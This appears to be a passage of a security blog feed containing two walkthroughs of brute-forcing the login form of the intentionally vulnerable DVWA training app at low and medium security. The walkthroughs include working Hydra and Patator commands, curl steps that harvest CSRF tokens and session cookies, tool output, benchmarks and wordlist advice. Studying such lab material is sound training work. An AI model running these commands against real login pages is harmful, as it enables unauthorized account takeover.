Minimum Wait Time
We can calculate the minimum value for the wait time as follows:
123
(threads * web app cool down) + leeway== minimum wait time amount.
(4 * 3) + 2==14 seconds.
The 2 seconds for the leeway amount is a "safe net" in case of there being an additional lag (would need to be higher if based on the slowest point in the attack). Note, in the low security posting the value was set to 3 seconds.
This means there could be a possible extra 11 seconds of wait time between "low" and "medium" when using 4 threads. This is because there is a guaranteed of at least 3 seconds delay for each thread.
Again, if the wait time is too low, it will not find a successful login. See the "low level" for a deeper explanation.
Note, if this was a "live" box in production, which means other users could be using it, what happens if they are failing to login at the same time as we brute force? This might have an effect; is the cool down based upon session values, IP, or complete web application?
Brute Forcing
Hydra
We are using the same arguments as in the low level, however their values may be different.
Debug/Test command:
(1 thread * 3 seconds sleep) + 2 seconds extra = 5 second wait time.
1234567891011121314151617181920
[root:~]# rm -f hydra.restore; export HYDRA_PROXY_HTTP=http://127.0.0.1:8080[root:~]# hydra -l admin -p password \ -e ns -F -t 1 -w 5 -v -V 192.168.1.44 http-get-form \"/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Cookie\: security=medium; PHPSESSID=$(grep PHPSESSID dvwa.cookie | cut -d $'\t' -f7)"Hydra v8.1 (c)2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-30 21:41:22
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service http-get-form on port 80
[VERBOSE] Resolving addresses ... done[ATTEMPT] target 192.168.1.44 - login "admin" - pass "admin" - 1 of 3[child 0][ATTEMPT] target 192.168.1.44 - login "admin" - pass "" - 2 of 3[child 0][ATTEMPT] target 192.168.1.44 - login "admin" - pass "password" - 3 of 3[child 0][80][http-get-form] host: 192.168.1.44 login: admin password: password
[STATUS] attack finished for 192.168.1.44 (valid pair found)1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-30 21:41:29
[root:~]#
[root:~]# CSRF=$(curl -s -c dvwa.cookie "192.168.1.44/DVWA/login.php" | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | cut -d $'\t' -f7)[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" "192.168.1.44/DVWA/login.php" >/dev/null[root:~]#[root:~]# time patator http_fuzz method=GET \url="http://192.168.1.44/DVWA/vulnerabilities/brute/?username=FILE1&password=FILE0&Login=Login"\1=/usr/share/seclists/Usernames/top_shortlist.txt 0=/usr/share/seclists/Passwords/rockyou.txt \header="Cookie: security=medium; PHPSESSID=${SESSIONID}"\ --threads=5timeout=17\ -x quit:fgrep!='Username and/or password incorrect.',clen!='-1'20:40:03 patator INFO - Starting Patator v0.5 (http://code.google.com/p/patator/) at 2015-10-30 20:40 GMT
20:40:04 patator INFO -
20:40:04 patator INFO - code size:clen | candidate | num | mesg
20:40:04 patator INFO - ----------------------------------------------------------------------
20:40:07 patator INFO - 200 5310:5041 | 123456:info |5| HTTP/1.1 200 OK
20:40:10 patator INFO - 200 5223:4954 | 123456:test |3| HTTP/1.1 200 OK
20:40:13 patator INFO - 200 5223:4954 | 123456:root |1| HTTP/1.1 200 OK
20:40:16 patator INFO - 200 5223:4954 | 123456:guest |4| HTTP/1.1 200 OK
20:40:20 patator INFO - 200 5223:4954 | 123456:admin |2| HTTP/1.1 200 OK
20:40:23 patator INFO - 200 5223:4954 | 123456:oracle |10| HTTP/1.1 200 OK
20:40:26 patator INFO - 200 5223:4954 | 123456:user |8| HTTP/1.1 200 OK
20:40:29 patator INFO - 200 5223:4954 | 123456:adm |6| HTTP/1.1 200 OK
20:40:32 patator INFO - 200 5223:4954 | 123456:administrator |9| HTTP/1.1 200 OK
20:40:35 patator INFO - 200 5223:4954 | 123456:mysql |7| HTTP/1.1 200 OK
20:40:38 patator INFO - 200 5223:4954 | 12345:guest |15| HTTP/1.1 200 OK
20:40:41 patator INFO - 200 5223:4954 | 12345:admin |13| HTTP/1.1 200 OK
20:40:44 patator INFO - 200 5223:4954 | 123456:ftp |11| HTTP/1.1 200 OK
20:40:47 patator INFO - 200 5223:4954 | 12345:test |14| HTTP/1.1 200 OK
20:40:50 patator INFO - 200 5223:4954 | 12345:root |12| HTTP/1.1 200 OK
20:40:53 patator INFO - 200 5223:4954 | 12345:administrator |20| HTTP/1.1 200 OK
20:40:56 patator INFO - 200 5223:4954 | 12345:mysql |18| HTTP/1.1 200 OK
20:40:59 patator INFO - 200 5223:4954 | 12345:info |16| HTTP/1.1 200 OK
20:41:02 patator INFO - 200 5223:4954 | 12345:user |19| HTTP/1.1 200 OK
20:41:05 patator INFO - 200 5223:4954 | 12345:adm |17| HTTP/1.1 200 OK
20:41:08 patator INFO - 200 5223:4954 | 123456789:test |25| HTTP/1.1 200 OK
20:41:11 patator INFO - 200 5223:4954 | 123456789:root |23| HTTP/1.1 200 OK
20:41:14 patator INFO - 200 5223:4954 | 12345:oracle |21| HTTP/1.1 200 OK
20:41:17 patator INFO - 200 5223:4954 | 123456789:admin |24| HTTP/1.1 200 OK
20:41:20 patator INFO - 200 5223:4954 | 12345:ftp |22| HTTP/1.1 200 OK
20:41:23 patator INFO - 200 5223:4954 | 123456789:user |30| HTTP/1.1 200 OK
20:41:26 patator INFO - 200 5223:4954 | 123456789:adm |28| HTTP/1.1 200 OK
20:41:30 patator INFO - 200 5223:4954 | 123456789:guest |26| HTTP/1.1 200 OK
20:41:33 patator INFO - 200 5223:4954 | 123456789:mysql |29| HTTP/1.1 200 OK
20:41:36 patator INFO - 200 5223:4954 | 123456789:info |27| HTTP/1.1 200 OK
20:41:36 patator INFO - 200 5285:5016 | password:admin |35| HTTP/1.1 200 OK
20:41:51 patator INFO - 200 5223:4954 | 123456789:administrator |31| HTTP/1.1 200 OK
20:41:51 patator INFO - 200 5223:4954 | 123456789:oracle |32| HTTP/1.1 200 OK
20:41:51 patator INFO - 200 5223:4954 | 123456789:ftp |33| HTTP/1.1 200 OK
20:41:51 patator INFO - 200 5223:4954 | password:root |34| HTTP/1.1 200 OK
20:41:51 patator INFO - 200 5223:4954 | password:mysql |40| HTTP/1.1 200 OK
20:41:51 patator INFO - Hits/Done/Skip/Fail/Size: 36/36/0/0/157788301, Avg: 0 r/s, Time: 0h 1m 46s
20:41:51 patator INFO - To resume execution, pass --resume 7,7,7,7,8
patator http_fuzz method=GET 0=/usr/share/seclists/Passwords/rockyou.txt 2.13s user 0.22s system 2% cpu 1:48.39 total
[root:~]#
See how the numbers in the "num" column are different? That is the thread ordering finishing. You can see on the timestamp, in the first column which increases every three seconds. The successful login is indicated by having a different page size (5285) and content length amount (5016).
Summary
Benchmark
Same targets and setup as before with the low level:
192.168.1.22 - Raspberry Pi v2 "B" // Apache v2.4.10 // PHP v5.6.13 // MySQL v5.5.44
192.168.1.33 - Windows XP SP3 (VM: 1 Core/512 MB) // Apache v2.4.10 (XAMPP v1.8.2) // PHP v5.4.31 // MySQL v5.5.39
192.168.1.44 - Windows Server 2012 (VM: 1 Core/2048 MB) // IIS v8.0 // PHP v5.6.0 // MySQL v5.5.45
Increasing the thread count here is not going to have a major effect. The key here is the wait time being long enough (for the built in delay for the web app cool down and thread count). The rest is down to "luck" with the ordering of threads finishing. As long as there is always a request/thread which is waiting to be processed, due to the three second cool down, there cannot be any performance benefit by increasing the threads. If anything, having a larger amount of threads here will only make it more complicated.
A possible way to attempt to speed up the attack is to use a "better" wordlist; e.g. targeted towards the target, sorted by popularity, have only base-words in the list (i.e.: password rather than password1999), no leading/trailing spaces/tabs and no duplicate entries.
Results: (With 15 seconds timeout)
HYDRA
192.168.1.11
192.168.1.22
192.168.1.33
192.168.1.44
1 Thread
19 mins 09 secs
20 mins 01 secs
18 mins 26 secs
17 mins 50 secs
2 Threads
19 mins 03 secs
17 mins 40 secs
-
17 mins 43 secs
4 Threads
19 mins 00 secs
17 mins 43 secs
-
17 mins 46 secs
-------------
------------------
------------------
------------------
------------------
PATATOR
192.168.1.11
192.168.1.22
192.168.1.33
192.168.1.44
1 Thread
18 mins 19 secs
17 mins 30 secs
17 mins 44 secs
17 mins 24 secs
2 Threads
18 mins 12 secs
17 mins 35 secs
-
17 mins 25 secs
4 Threads
18 mins 15 secs
17 mins 39 secs
-
17 mins 28 secs
-------------
------------------
------------------
------------------
------------------
192.168.1.33 is still unable to handle multiple threads, just like in the low security level.
Why is Hydra slower than Patator?
TL;DR: Hydra makes an additional unwanted GET request.
So both in the low level and medium level, Patator has outperformed Hydra. It is time to try and look into why.
Looking back at the help screen for Hydra, man hydra:
12
-w TIME
defines the max wait time in seconds for responses (default: 32)
That makes sense. Now, let's use a proxy (Burp Suite), and hook in both Hydra and Patator and attack the same target. We will use the same password wordlist, wait times, thread count and total possible combinations to try. Because we are using a proxy, we can monitor; what is being sent and when it happens, then compare the results. The top image is Hydra, the bottom is Patator. The values highlighted in orange show the requests which contain our GET parameters, used to brute forced.
So there are two things which stands out:
Hydra is making double the amount of requests compared to Patator.
Half the requests are with GET parameters (which is what we would expect to see), and the rest is without any parameters set (undesired?).
The request styles are being alternated, one with GET parameters, one without, one with, without...
So it seems they are being sent out as a "pair" of requests.
The timings of the first two requests (aka the first "pair") are different from all other sets.
These two requests are being sent out at the same time as each other.
All the other requests wait for the previous one to timeout.
This is why Hydra takes much longer, having to wait for the extra (unused?) GET request (without any parameters) to timeout.
So there are two seconds between each attempt to brute force, however, we will only wait for one second to see if there is a reply back (then sit around for the same amount of time "doing nothing, wasting time"). Increasing the thread count is not going to speed this up!
What does this mean? How could we predict the maximum amount of time needed to-do the brute force attack?
Hydra
(possible combinations amount + (possible combinations amount - 1 pair sending at the same time )) = total amount of requests * timeout value = total time.
(5 combinations + (4 unwanted requests)) = 9 requests * 1 second = 9 seconds to complete.
Patator
possible combinations amount = total amount of requests * timeout value = total time.
5 combinations = 5 requests * 1 second = 5 seconds to complete.
The reason why time reported Patator took 6 seconds, there is a little delay between Patator opening up and closing down. Patator has its own inbuilt counter, which displays it took 5 seconds.
Hydra can be sped up, by creating a drop rule for the undesired GET request. An example of this can be found when we did the main login page.
Note, normally the logic would be for every thread wait 3 seconds (1 thread * cool down seconds). However, because Hydra's extra GET & wait, every thread waits 1.5 seconds (1 thread * cool down seconds/2). This did trip me up, as I was able to do more threads without having to increase the timeout value.
Conclusion
This attack is very similar to the low level, as a result we are able to use the same PoCs (bash / python) without any alterations. Adding a cool down time on failed logins is not a deterrent for brute force and is not adequate protection. The wait delay will only increase the time needed to perform the attack, slowing down the attack speed.
]]><![CDATA[DVWA Brute Force (Low Level) - HTTP GET Form [Hydra, Patator, Burp]]]>2015-10-29T16:05:00+00:00https://blog.g0tmi1k.com/dvwa/dvwa-bruteforce-lowThis post is a "how to" for the "brute force" module set to "low" level security inside of Damn Vulnerable Web Application (DVWA). There are separate posts for the medium level (time delay) and high setting (CSRF tokens). There is a related post for the login screen as it was also brute forced (HTTP POST form with CSRF tokens).
Once more, let's forget the credentials we used to login to DVWA with (admin:password).
Let's not try the default login for the web application.
Ncrack v0.4 ALPHA - HTTP module only supports HTTP basic access authentication, not web forms.
Nmap v6.49 BETA5 - http-form-brute lacks required options to-do the attack (as it cannot send custom headers).
What is brute force?
For the people who are unaware of "brute force attacks", here is an overview of the most common points:
Brute forcing is a trial and error method of repeatedly trying out a task, sequentially changing a value each time, until a certain result is achieved.
So it forces its way in, and does not take "no" for an answer.
The values used in the attack may be predefined in a file (often called a wordlist or dictionary file - there is not a difference between terms), where only these certain values are used. Alternatively, every possible combination could be used in a given range. Example:
Dictionary attack:ANT -> BED -> CCC -> DOG -> EEE -> HOG
The values used & the order of them, all depends on how the attacker performs the attack.
A brute force attack will cover everything in its range; however, it will take longer than a dictionary attack based on the total amount of combinations.
A dictionary attack will use the pre-compiled values. However, there are values tools out there to "mangle" the wordlist in various ways, allowing for more possibilities and total combinations. An example: password -> password1999 (year at the end). password -> p@$$w0rd (1337 speak). The original value (password) is called "base word".
The best wordlist to use is one customized to the target. When using general wordlists, check for:
The ordering of the list - common_password, uncommon_password
If it is just base words - password, password99, password1999, p@55w0rd
The language - password, motdepasse, passwort, clave
In a brute force attack, multiple wordlists could be used. Example: one for the password, one for the username. The attacker may loop through all the passwords, before trying the next username or vice versa. Alternatively, the username and password lists may be increased at the same time.
An online attack refers to the attack being a network service, on a machine which is not the attacker's (aka a "remote machine"). An offline attack would be local to the attacker's machine.
A brute force attack speed runs at the slowest point. If it is an online attack, this is often the network connection, whereas, offline is commonly the CPU/GPU speed. Offline attacks are normally much quicker than online ones.
There are various ways to speed up brute force attacks, normally by increasing threads. This is how many tasks/requests are performed at once. Not using enough, means there could be additional performance gained as not all the resources are being used. However, using too many will overload causing, it to perform slower or to miss a successful attempt.
Creating a Session Cookie
To get the web form that we want to brute force (http://192.168.1.44/DVWA/vulnerabilities/brute/), we must already be logged in. This in itself is a bit of an odd thing to-do as most of the time, you would not be authenticated hence the brute forcing... Anyway, as we are going to be using a lot of command line tools, we need to create an active and valid session to interact with DVWA. Normally, you would not have to-do this. This is just for DVWA.
I'm going to be re-running these commands often, however, this is overkill. This is because it will make it easier for people who are copying/pasting or stop/starting a lot (hence their session times out) or people jumping around the page (skipping sections out). As long as the admin's password has not been changed from the default value (password), this will work(depending on your target's IP address).
123456
[root:~]# CSRF=$(curl -s -c dvwa.cookie 'http://192.168.1.44/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)[root:~]# curl -s -b dvwa.cookie --data "username=admin&password=password&user_token=${CSRF}&Login=Login" "http://192.168.1.44/DVWA/login.php"<head><title>Document Moved</title></head>
<body><h1>Object Moved</h1>This document may be found <a HREF="index.php">here</a></body>#
[root:~]# sed -i '/security/d' dvwa.cookie[root:~]#
Note, depending on the web server & its configuration, it may respond slightly differently (in the screenshot: 192.168.1.11 is Nginx,192.168.1.22 is Apache & 192.168.1.44 is IIS). This is a possible method to fingerprint an IIS web server.
The first line grabs the "Anti Cross-Site Request Forgery (CSRF)" token (as explained when brute forcing the main login page), and extracts the user_token field) which will be a unique value each time and paired to the session ID.
We then send a request that would be the same as filling in the form with the user credentials (again, see the main login page being brute forced to see how this was constructed), using the same cookie which was set from our first request.
Lastly we remove the security level from the cookie value. As this would be a "static" value, and ideally we want it to be "dynamic" (so we can change the level based in our request).
Information Gathering
If this was a "real world" scenario, we would clone the target's production setup as best we could (e.g. find if it is using "off the shelf" software, web server information, what versions etc.) and clone it into a test lab. This means we could fully control the web application, allowing us to understand it better. For example, we could create a user on the system and watch how the program responses with a successful login, rather than just guessing and hoping.
However, we will take a slightly different approach as this shows why doing information gathering as you go along is important as well using different techniques and methods.
Form HTML Code
The first thing we want to-do is to see what we are going up against. Same idea as before; let's see the returned HTML code. This is done by using sed to extract between the HTML tags we want (known ahead of time).
12345678910111213141516171819202122
[root:~]# curl -s -b 'security=low' -b dvwa.cookie 'http://192.168.1.44/DVWA/vulnerabilities/brute/' | sed -n '/<div class="body_padded/,/<\/div/p'< div class="body_padded">
<h1>Vulnerability: Brute Force</h1>
<div class="vulnerable_code_area">
<h2>Login</h2>
<form action="#"method="GET">
Username:<br />
<input type="text"name="username"><br />
Password:<br />
<input type="password"AUTOCOMPLETE="off"name="password"><br />
<br />
<input type="submit"value="Login"name="Login">
</form>
</div>
<div class="body_padded"><div class="message">You have logged in as 'admin'</div></div>
</div>
[root:~]#
sed -n '/<div class="body_padded/,/<\/div/p' extracts everything between <div class="body_padded and its matching </div. I knew to use these values as I had looked at the complete page output beforehand, the HTML output is far too long, hence why sed is used to snip out the necessary lines!
sed -n '/<form/,/<\/form/p' is then done as this is everything which would be sent in the request when trying to login.
Generating a Baseline
Now we are going to create a "baseline" which is a request before we try to login (before.txt), and then make another request made afterwards using an incorrect login attempt (after.txt). The last step would be to compare the differences between them. This way we can see how the web app responds and start to get a feel of how it works.
Note, both requests were made within a second of each other, because of this there the time and date stamp are the same!
Well this is not exactly what we were expecting! One request says the login is incorrect (after.txt), the other (before.txt) says we are logged in - yet we did not attempt to! A possible reason for this could because of the cURL command before, logging us into the core DVWA rather than us using the brute force form. We can confirm our suspicions by making another baseline request.
"Bash fu" alert, we can repeat the last cURL command (!curl), and replace a value (:gs/after/again/). People using ZSH shells will also find it will expand the command before executing it. Another tip, by using before{,_again}.txt our shell will see it as bash.txt before.txt before_again.txt which saves us typing a bit!
Just as we thought, the You have logged in as 'admin' message is the core DVWA response rather than the brute force module so we need to ignore this for the brute force module.
Test lab vs Production target
TL;DR: In a test lab, you will have full administrative access. A production target, you may not even have an account to the system.
Even though DVWA is a "test lab", we are treating it as a production target system. Because it is a "black box test", we have not been given credentials to login. The web application does not have a "sign up/register" page so we cannot create a user for ourselves. We could try phish a user to get their login, however, this starts to go out of scope, as it is not really brute forcing.
If DVWA was in a test lab (so we fully control the target, allowing us to created a user ourselves, meaning we know the values to use), or we knew of a valid account to login with on the production server (e.g. default user, demo account, or a given one in the scope of the pentest), we could find a "marker" to signal what happens when you log in (such as output on the page being redirected to a different page, the page size being different, additional headers etc.).
For demonstration purposes, I will show this. First cURL command will remove the unwanted text. The next request is a "failed" log in (user:pass), the last is successful (admin:password). By comparing the responses, we can see the page size is different (failed: 4945, success: 5007), as well as the HTML output (failed: Username and/or password incorrect., success: Welcome to the password protected area).
TL;DR: Blacklisting, you are ignoring all results that do not contain phrase. Whitelisting, you are looking for a specific value to be successful.
We need to identify a key point to "mark" how the web application will respond when a login is incorrect (aka blackisting) or if it was successful (aka whitelisting).
Blacklisting often contains more false positives, where it believes it has successfully logged in, when it really failed. This is because you have to rule out "every" possible combination other than a successful login.
Depending on the web application, it may respond differently for any number of reasons at any stage. If the marker does not appear on the page, it will believe it logged in correctly.
An example: if the marker was set to incorrect password, or if the web app responded with incorrect username/password because it is not an exact match, the program will believe it is a correct login. If the web application responded with incorrect CSRF token, the program would believe it was a successful login, even though it was not. Using incorrect would be better here as it appears in both statements. However, if the marker is too general, this may cause issues. The marker needs to be as unique as possible.
The advantage of using blacklisting is that it is easier to discover a failed login attempt rather than a successful one, so it is easier to begin with. Another benefit is, you get to see how the web application responds differently over time and all responses. This means it is easier to debug issues more quickly.
For whitelisting, they give a more accurate way of knowing if you have logged in correctly, rather than having to rule out every response which is incorrect. The down side to it is if, during the request the page starts to respond differently, we might not be aware, and will just blindly keep attacking, which might be a waste of time. An example is, if an API key has reached its maximum amount of requests for a given period of time.
The "best" way would be to use a mixture of them; ignore all pages that respond in a certain way, print pages which do not match any known response, and quit if a certain value is found (Hydra does not support this, but Patator supports various operators and condition requirements).
Anyway... Getting back to DVWA brute forcing, we could risk doing a whitelist attack and make an educated guess at the response (such as: welcome, logged in, successful, hello, thank you etc.), as we do not know what a correct login looks like (because we are ignoring the section above). However, this means we might have to wait as we make multiple complete attempts and also hope a user's password is in our wordlist. So rather than guessing, let's use what we know, (and understand the attack might not work due to an unknown page response, and having to repeat it).
This means we can use either the HTML output of Username and/or password incorrect., or the page length being 4945 as markers to ignore. As the HTML is more of a unique marker, we will start by using that (sometimes web applications put various statics in the response, such as page generation time, or a full data stamp which may cause the page length to be different each request - comparing multiple reponses could rule this out). This means any pages which do contain it as incorrect. Therefore any pages which do not contain the phrase, will be seen as "successful" (hopefully this is correct and the web app does not start to behave differently). If it does, we will need ether to also include the additional value or to re-think the marker completely.
Usernames & Wordlists
Normally, people are after the "main" user account on the system (often called admin, root, system), as this is the account that normally has most access over the system. Often this has user id "1" as it is the "first" user account on the system. Depending on the web application there might be "group" control, allowing multiple users to share certain values. If this is the case, there is often an "administrative" group control which is desirable to attackers, which will be a good alterative if the main account is inaccessible.
So during our attacks, we will do two commands. One for a "single user", where we try for the main account (in DVWA case, admin), and then another command to attack multiple users. DVWA by default comes with a total of five accounts. We want to target them all!
We have crafted a username wordlist ourselves. How do we know what values? Depends on the web application! There are various ways to enumerate users on the system (Are they made public at all? Are we able to exact anything from "Forgotten user password"? Can we map "User IDs" to usernames? Email addresses? Can we just "guest"?). However, in this case, for DVWA:
There is not a list of public usernames on the web applications.
There is not a "sign up" or "forgotten password" function.
Being an end user - we are able to map User IDs to first/last names (not usernames) by a core function in the web application using the "SQL injection module".
Using this, we could start to build up a custom username wordlist.
Example: user id: 2, First name: Gordon, Surname: Brown.
This would be all the information need to figure out his uname is: gordonb (<surname><first letter of first name>).
Web application is free & open source. Looking at the source code, there are five default accounts, hardcoded into the setup(and passwords in plain text).
Some are usernames hinted at in the "help page".
There is also a SQL injection in the page (when on low security level):
Able to enumerate the whole user database (get a list of usernames).
Extract the hash value of the passwords (allowing for offline brute force attack, which is MUCH quicker than online brute force).
A wordlist (sometimes referred to as a dictionary file) is just a plain text file, which contains possible values to try separated out by a common perimeter (often a new line). The file extension does not matter for the text file (often they are .lst, .dic, .txt or missing completely)!
We are going to cycle through the usernames before trying the next password, allowing us to focus on the password. This is an in-built feature in Hydra (-u), and Patator supports this based on the ID value of the wordlist. It will not matter if there is a single user in the attack, only when trying multiple usernames. The reason why this could speed up an attack is, (un)fortunately people (still) use common passwords. Different users may have the same password as they do not have to be unique (whereas usernames do). e.g. this means every user who has password as their password, will be discovered very close together.
Threads & Timeouts
TL;DR: Depends on your network connection & target machine. There is not often a need to alter it from default values (unless trying to debug)
Brute forcing is slow. The speed will be because of the slowest point in the system, and there are various places where it will slow down.
System resources
Applies to both for the attacker and target machine
Researched CPU limit? Maxed out on RAM? Hard drive input/output rate?
Network speed (both up/down stream of both parties)
What is the target?
What is the service? (HTTP? SSH? FTP?)
What is the application? (Open source? Custom made?)
Does it use a database? Is it local to the target? How many requests does the application make to the database?
What functions does the application perform? (E.g. calculating password hashes. Certain ones can be more demanding, therefore, increasing the work load).
Any other users, using the target at the same time?
Port exhaustion? Can the target handle all those requests?
...and all of this is before any brute force protection is in place (e.g. firewalls, account lockouts etc.)!
Because the amount of requests is username * password, the total requests can quickly grow, therefore taking much longer to complete. This is a reason why information gathering & profiling is useful, to know the exact username(s) to target (rather than just guessing). Thereforce using custom built wordlists should give a higher success rate than using a general one (e.g. the chance of a target's password being in an English 65GB wordlist is low if the target does not speak English/have an English keyboard).
Due to the amount of time it may possibly take, there is an urge to tweak the brute force method (e.g. increase the thread count, lower the wait time). However, there is not a fixed "magic number" (it is more of an "art", than a "science"). Altering these values too much, may cause more issues in the long run.
Example: putting the thread count "too high", could cause an extreme amount of requests to a web server. An issue could be the attacker is able to product more network traffic than the target OS/application can handle. Another thing could be, for each request the OS sets aside a certain amount of system resources and soon the target system may run out of memory. It all depends on the setup, the target, and, its configuration. The more requests sent to the target, the harder it has to work, therefore, the response time will start to be slower (so the wait time/timeout values would also need to be increased).
If everything is working "correctly" lowering the wait time does not often archive anything. Example: if the timeout is set to 10 seconds, but it takes less than 1 second to respond, having it at 5 seconds or even 3 seconds will not make any difference. On one hand, having the value too low could mean valid requests are ignored. However, if there starts to be an increase in requests requests taking a longer period of time to response back, for whatever reason, you may be waiting unnecessary (this could signal there is another issue/protection in place).
Another thing to keep in mind, depending on the tool used, it may not display if a request "timed out" or even check periodically to see if the service is still active. Meaning the part of the attack could be pointless.
The last point is, the system may respond differently depending "how it pushed" and "how much it was pushed".
Instead, what might be a better methodology, is having the wordlist sorted in a certain order. This may help speed up the attack (having the more common values at the start). There are various ways to create a custom targeted wordlist, but this going offtopic. Just bare in mind, you may not have to go through the complete wordlist, there is a 50% chance it will be in the first half ;-).
It might also mean taking multiple runs for it to be successful, one at once (serial rather than parallel). E.g. one wordlist with default credentials, another with commonly used passwords, and another with just a baseline wordlist then another try with "mangled rule" applied to the prior1 wordlist. So each time the size of the wordlist would grow, taking longer, but there will be less chance of missing the "low hanging fruit". I believe it is "better" to make lots of smaller attacks rather than being lazy and making one big one.
During the debugging stage, I used a single thread (so it is easier to follow the request in a proxy/watching web logs), with a larger timeout value (as I could then tweak the values in Burp's intercept screen), and added in a delay after the thread finished (so I could check all the output).
For the "final" attack, I was on a LAN connection, rather than WAN/Internet, therefore, the speeds would be quicker. Because the response times were so low, the slowest point normally was not the network connection (therefore increasing the threads would not help a great deal in this case). See the benchmark results!
Getting the attack to use the maximum performance first time is rare =).
Hydra
Hydra Documentation
First tool we are going to use is THC-Hydra (more commonly known as just Hydra). This is probably the "most well-known" tool (as it has been around since August 2000 with the public release of v0.3). Since Hydra has been around for so long, it supports a very wide range of modules/attack methods in any tool, and it is still getting updates!
Here are snippets from the documentation (readme.txt, help screens: hydra -h & hydra -U http-post-form, & man page: man hydra).
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-e nsr try "n" null password, "s" login as pass and/or "r" reversed login
-u loop around users, not passwords (effective! implied with -x) -f / -F exit when a login/pass pair is found (-M: -f per host, -F global) -t TASKS run TASKS number of connects in parallel (per host, default: 16) -w / -W TIME waittime for responses (32s) / between connects per thread
-v / -V / -d verbose mode / show login+pass for each attempt / debug mode
-q do not print messages about connection errors
-U service module usage details
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option) service the service to crack (see below for supported protocols) OPT some service modules support additional input (-U for module help)HYDRA_PROXY_HTTP or HYDRA_PROXY - and if needed HYDRA_PROXY_AUTH - environment for a proxy setup.
E.g.: % export HYDRA_PROXY=socks5://127.0.0.1:9150 (or socks4:// or connect://) % export HYDRA_PROXY_HTTP=http://proxy:8080
...SNIP...
Syntax: <url>:<form parameters>:<condition string>[:<optional>[:<optional>]...SNIP...
Third is the string that it checks for an *invalid* login (by default) Invalid condition login check can be preceded by "F=", successful condition
login check must be preceded by "S=".
This is where most people get it wrong. You have to check the webapp what a
failed string looks like and put it in this parameter!
"/login.php:user=^USER^&pass=^PASS^:incorrect"...SNIP...
Note that if you are going to put colons (:) in your headers you should escape them with a backslash (\).
Debugging Hydra with Burp Proxy
We could use wireshark or tcpdump to monitor what is sent to and from Hydra, as well as use the in-built "debug" flag (-d). However, the issue with all of these is there is an awful lot of data put on the screen, which makes it harder to understand what is going on.
Incomes the use of a "proxy". Rather than it being used in an attempt to "hide your IP" (by using another machine fisrt in order to connect to the target, instead of going directt), we can use it to inspect the traffic. Using Burp Proxy Suite, we can monitor what is being sent to and from our target. This way we can check to see if Hydra is acting in our desired way and reacts correctly when there is a successful login. By using Burp, we are able to quickly filter, sort and compare all of the requests.
It is also worth noting that Hydra does come with a verbose option (-v) to display more information than standard, but not as much as debug!
1234567891011121314151617181920212223
[root:~]# CSRF=$(curl -s -c dvwa.cookie 'http://192.168.1.44/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" "http://192.168.1.44/DVWA/login.php" >/dev/null[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')[root:~]# sed -i '/security/d' dvwa.cookie[root:~]#[root:~]# rm -f hydra.restore; export HYDRA_PROXY_HTTP=http://127.0.0.1:8080[root:~]#[root:~]# hydra -l admin -p password -e ns -F -t 1 -w 5 -W 1 -v -V 192.168.1.44 http-get-form \"/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Cookie\: security=low; PHPSESSID=${SESSIONID}"Hydra v8.1 (c)2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-22 21:56:20
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service http-get-form on port 80
[VERBOSE] Resolving addresses ... done[ATTEMPT] target 192.168.1.44 - login "admin" - pass "admin" - 1 of 3[child 0][80][http-get-form] host: 192.168.1.44 login: admin password: admin
[STATUS] attack finished for 192.168.1.44 (valid pair found)1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-22 21:56:22
[root:~]#
Let's break down the lines:
rm -f hydra.restore; - when you break from Hydra before the brute force attack is complete, it will automatically create a session file, allowing you to restore. We do not want that now.
export HYDRA_PROXY_HTTP=http://127.0.0.1:8080 - this is a bash variable that instructs Hydra to use a proxy.
hydra - the main program itself
-l admin - a single static username, admin.
-p password - a single static username, password.
-e ns - try a "null" password for the user & "same" username as password
-F - quit after logging in successfully
-t 1 - single thread
-w 5 - timeout value of 5 seconds
-W 1 - wait 1 second before going on to the next thread
-v - enable verbose
-V - show login attempts (will print out username and password combinations)
192.168.1.44 - the target IP
http-get-form - the module to use for the method of the attack
"/DVWA/vulnerabilities/brute/ - the path to the web form to target
:username=^USER^&password=^PASS^&Login=Login - how to use the wordlists in the request.
:F=Username and/or password incorrect. - Failed logins will contain the following string (aka blacklisting)
If we wanted to use the page length instead: :F=Content-Length\: 4945
:H=Cookie\: security=low; PHPSESSID=${SESSIONID}" - the cookie information to send.
Becuase we are debugging, the thread count is set to 1, using a larger timeout value as well as to wait after each thread finishes. This is because, when there are multiple requests being made without any delay, it makes it harder managed and to track Hydra's progress inside of Burp.
Note, if we are going to use Burp, make sure "Invisible Proxy Mode" is enabled (see below)!
Burp's Invisible Proxy Mode
TL;DR: Enable Burp's "Invisible Proxy Mode" when using Hydra.
<rambles>
I noticed when I made the first request, Burp did not detect any GET parameters in the URL. They were missing (e.g. ?username=...).
